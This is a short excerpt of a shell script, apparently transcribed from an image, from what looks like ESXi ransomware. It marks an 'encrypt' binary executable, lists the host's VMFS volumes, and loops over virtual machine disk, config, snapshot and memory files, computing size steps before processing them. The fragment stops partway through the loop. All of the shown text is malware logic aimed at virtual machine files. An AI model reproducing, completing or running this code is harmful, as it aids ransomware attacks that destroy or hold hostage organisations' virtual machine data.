 22 chmod +x $CLEAN_DIR/encrypt
23
24 for volume in $(IFS='\n' esxcli storage filesystem list | grep "/vmfs/volumes/" | awk -F'  ' '{print $2}'); do
25   echo "START VOLUME: $volume"
26   IFS=$'\n'
27   for file_e in $( find "/vmfs/volumes/$volume/" -type f -name "*.vmdk" -o -name "*.vmx" -o -name "*.vmxf" -o -name "*.vmsd" -o -name "*.vmsn" -o -name
"*.vswp" -o -name "*.vmss" -o -name "*.nvram" -o -name "*.vmem"); do
28       if [[ -f "$file_e" ]]; then
29         size_kb=$(du -k $file_e | awk '{print $1}')
30         if [[ $size_kb -eq 0 ]]; then
31           size_kb=1
32         fi
33         size_step=0
34         if [[ $(($size_kb/1024)) -gt 128 ]]; then
35           size_step=$((($size_kb/1024/100)-1))
36         fi